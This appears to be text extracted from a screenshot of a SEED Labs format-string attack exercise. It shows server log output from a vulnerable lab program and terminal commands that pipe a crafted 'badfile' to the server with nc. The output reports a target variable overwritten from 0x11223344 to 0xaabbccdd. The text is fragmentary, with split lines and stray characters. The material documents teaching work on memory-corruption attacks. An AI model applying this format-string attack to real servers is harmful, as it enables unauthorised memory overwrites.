 server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffff
d218
server-10.9.0.5 | The target variable's value (before): 0x1122
3344
server-10.9.0.5 |
D                                �                 aaakjihThe
target variable's value (after):  0xaabbccdd
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
9090
[04/20/22]seed@VM:~/.../attack-code$ ./build_string.py
[04/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
9090
[04/20/22]seed@VM:~/.../attack-code$ ./build_string.py
[04/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
9090
[04/20/22]seed@VM:~/.../attack-code$ ./build_string.py
[04/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
9090
[04/20/22]seed@VM:~/.../attack-code$